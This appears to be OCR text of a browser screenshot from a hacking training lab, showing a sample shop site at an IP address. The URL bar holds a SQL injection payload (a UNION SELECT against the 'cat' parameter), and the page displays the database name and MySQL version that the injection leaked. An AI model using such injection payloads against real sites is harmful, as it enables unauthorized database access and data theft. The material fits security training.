 IST 3.109.185.179/products.php?cat=
Not secure | 3.109.185.179/products.php?cat=0%27%20UNION%20SELECT%201,database(),2,version(),3,4,5--+
Gmail YouTube Maps GE News Translate
Lifestyle Store
Search T Shirt Socks Shoes
hacking_training_project
5.7.32-0ubuntu0.18.04.1
VIEW PRODUCT